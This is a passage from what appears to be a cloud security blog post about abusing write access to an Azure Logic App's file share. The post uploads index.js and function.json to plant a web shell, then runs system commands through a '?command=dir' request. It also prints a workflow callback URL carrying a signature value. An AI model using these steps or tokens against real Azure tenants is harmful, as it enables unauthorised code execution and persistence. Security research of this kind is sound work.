https://wkl-logic-app.azurewebsites.net/runtime/webhooks/workflow/api/management/workflows/stateless1/triggers/When_a_HTTP_request_is_received/listCallbackUrl?api-version=2020-05-01-preview&code=CfDJ8AAAA[-TRUNCATED-]
The above screenshot shows that we got the CallBack URL. We can use the same CallBack URL to trigger our Standard logic app workflow.
https://wkl-logic-app.azurewebsites.net:443/api/stateless1/triggers/When_a_HTTP_request_is_received/inv
oke?api-version=2022-05-01&sp=%2Ftriggers%2FWhen_a_HTTP_request_is_received%2Frun&sv=1.0&sig=M3CT3EJJkv
2A_qUdYZPCb_h1zWqBFDlqr5q_AdoVyiI
Abusing Storage Account Write Access on Azure File Share

Now let’s assume that we only have write access on the Azure File Share associated with the logic app. So how we can abuse our privileges to gain system command execution privileges or modify our Standard logic app workflow?
As shown in the screenshot below, if we go to the Azure file share associated with the logic app, we see a folder with a random name.
By going inside the folder and going to “Browse”, we see an error stating that we don’t have privileges to access the Azure file share.

To overcome this issue, we can simply click on the “Switch to Access key” option to gain access to the folder.

Now we can go to the “site/wwwroot” folder and see all our existing files and folders. There are some interesting files in there, but this blog post is discussing how we can create a new folder and add the “index.js” and “function.json” file and trigger it to execute system commands.
We can click on the “Add directory” button from the “site/wwwroot” path and create a new directory with any name. In our case, we will name it as “stateless2”.

Once the folder is created, we can upload our “index.js” file and the “function.json” file.

Once both files are uploaded, we trigger our function app and see if we can execute our system command in the context of the function app.
https://wkl-logic-app.azurewebsites.net/api/stateless2?command=dir
Conclusion
In this blog we saw how we can leverage the write privileges on the storage account blob service or files service to upload a malicious payload (web shell) that can allow us to execute system commands in the context of function app and how can we create new workflows in the Standard logic apps.
Keep an eye out for part 2 of this blog post series where we will discuss how we can leverage the API connections in logic apps.
References
https://rogierdijkman.medium.com/privilege-escalation-via-storage-accounts-bca24373cc2e
https://orca.security/resources/blog/azure-shared-key-authorization-exploitation/
Feel free to provide us with feedback on Twitter @chiragsavla94 & @trouble1_raunak
And special thanks to all our friends who helped, supported, and motivated us to write this blog post.
Posted by:
Raunak Parmar
Senior Cloud Security Engineer
Co-Author:
Chirag Savla
Senior Cloud Security Engineer